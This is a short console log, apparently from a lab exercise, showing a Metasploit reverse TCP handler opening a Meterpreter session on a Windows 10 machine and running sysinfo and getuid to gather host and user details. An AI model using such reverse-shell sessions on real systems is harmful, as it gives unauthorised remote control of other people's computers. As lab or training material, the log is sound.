 [*] Started reverse TCP handler on 192.168.92.128:4444
[*] Sending stage (175174 bytes) to 192.168.92.134
[*] Meterpreter session 1 opened (192.168.92.128:4444 -> 192.168.92.134:51740) at 2021-10-09 03:30:42 -0400
meterpreter > sysinfo
Computer : DESKTOP-098FCNG
OS : Windows 10 (10.0 Build 10240).
Architecture : x64
System Language : en_US
Domain : WORKGROUP
Logged On Users : 2
Meterpreter : x86/windows
meterpreter > getuid
Server username: DESKTOP-098FCNG\Mackoy_Lucido
meterpreter >